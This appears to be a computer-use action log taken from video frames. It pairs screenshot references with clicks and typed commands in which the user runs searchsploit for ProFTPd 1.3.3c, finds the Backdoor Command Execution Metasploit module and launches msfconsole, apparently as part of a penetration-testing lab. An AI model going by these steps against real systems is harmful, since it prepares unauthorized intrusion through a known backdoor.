
double_click(190, 525)

double_click(388, 450)

mouse_move(472, 476)

Search exploits for ProFTPd 1.3.3c, finding the Backdoor Command Execution Metasploit module
type("searchsploit ProFTPd 1.3.3c")

mouse_move(688, 664)

mouse_move(563, 654)

mouse_move(518, 724)

Launch msfconsole, reaching the Metasploit v6.3.4 msf6 prompt
type("msfconsole")
